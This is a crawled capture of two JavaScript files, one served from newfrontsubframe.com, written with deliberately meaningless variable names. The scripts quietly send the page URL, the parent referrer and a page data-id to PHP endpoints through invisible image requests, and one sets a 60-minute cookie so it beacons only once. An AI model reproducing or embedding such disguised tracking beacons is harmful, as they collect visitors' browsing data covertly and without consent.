body_size: 228
content:


function todicoh(){  
	var rexuwohagedi = document.body.getAttribute("data-id");
	
 	if(rexuwohagedi != -1)	{ 		var tyxo = "jikopa";	
 		var molypywuwudax = "/" + tyxo + ".php";

		var kiruma = new Image();	     		kiruma.src = molypywuwudax + "?id=" + escape(rexuwohagedi);
 


 	} 


	 


}

todicoh();

--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/vetikide.js
body_size: 795
content:

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function foqi(){
 
		  	
	var wyliretuwu = window.location.href;    var nilazo = "vetikide";  
	var zygicewes = "/" + nilazo + ".php";

      var suvaripunegot = 60; 
   	var fypibody = nilazo;		var mujaxafib = ""; 
 
    try		 
    {       mujaxafib=""+parent.document.referrer;
    } 	
    catch (ex)       { 


  		    mujaxafib=""+document.referrer;

 


    } 


	if(nuqe(fypibody) == null)	{  		var dodyrumisusawuw = window.location.hostname;	
		
	  		 	
		cifigota(fypibody, "1", suvaripunegot, "/", dodyrumisusawuw);   			if(nuqe(fypibody) != null)  
	 		{



			var balicofevekejuj = new Image();  			balicofevekejuj.src=zygicewes + "?referer=" + escape(mujaxafib) + "&url=" + escape(wyliretuwu); 		}	 	}  
 

}  



function nuqe(sysycob) 
{
     var hewehubiluqoc = document.cookie;   
     var serypevogusof = sysycob + "="; 
    var xexi = hewehubiluqoc.indexOf("; " + serypevogusof);	
 
    if (xexi == -1) {
  

        xexi = hewehubiluqoc.indexOf(serypevogusof);	  
        if (xexi != 0) return null;     } else {
 
         xexi += 2; 
    } 
 
    var zycikexejase = document.cookie.indexOf(";", xexi);  
 
    if (zycikexejase == -1) {	

         zycikexejase = hewehubiluqoc.length; 
   
    }        return unescape(hewehubiluqoc.substring(xexi + serypevogusof.length, zycikexejase)); 	}	


function cifigota(sokawazucokyv,duzucypoce,hotoqolawihuxoj, kila, zuruvidilubirok) 
{
   var ruwycutym = new Date();    var tevotarycuwytas = new Date();  	 tevotarycuwytas.setTime(ruwycutym.getTime() + 1000*60*hotoqolawihuxoj);  
 document.cookie = sokawazucokyv+"="+escape(duzucypoce) + ";expires="+tevotarycuwytas.toGMTString() + ";path=" + kila + ";domain=" + zuruvidilubirok;

 }
 


foqi();